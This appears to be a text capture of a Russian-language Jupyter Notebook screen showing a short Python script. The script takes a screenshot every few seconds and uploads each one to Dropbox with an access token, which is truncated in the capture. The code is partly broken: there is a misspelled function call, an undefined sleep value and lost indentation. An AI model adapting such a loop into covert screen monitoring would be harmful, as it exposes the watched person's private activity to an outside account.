 Screenshots_kiber — Dropbox
Домой
Untitled - Jupyter Notebook
Screenshots_kiber - Dropbox
localhost:8890/notebooks/Untitled.ipynb?kernel_name=python3
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Последняя контрольная точка: час назад (несохраненные изменения)
Logout
File Edit View Insert Cell Kernel Widgets Help
Доверенный
Python 3 (ipykernel)
Запуск
Код
Ввод [*]:
import pyautogui
import datetime
import dropbox
import os
import time
ACCESS_TOKEN = "sl.
def take_screenshot():
now = datetime.datetime.now()
timestamp = now.strftime("%Y-%m-%d_%H_%M-%S")
screenshot_files = f"screenshot_{timestamp}.png"
screenshot = pyautogui.screenshot()
screenshot.save(screenshot_files)
return screenshot_files
def upload_to_dropbox(file_path):
dbx = dropbox.Dropbox(ACCESS_TOKEN)
with open(file_path, 'rb') as f:
dbx.files_upload(f.read(), f"/{file_path}")
print("Файл загружен")
screenshot_file = take_screenshot()
upload_to_dropbox(screenshot_file)
while(True):
screenshot_file = take_screenshot()
upload_to_dropbox(screenshot_file)
os.remov(screenshot_file)
time.sleep(S)
Ввод [ ]:
Ввод [ ]:
Поиск
ENG
19:03
11.02.2024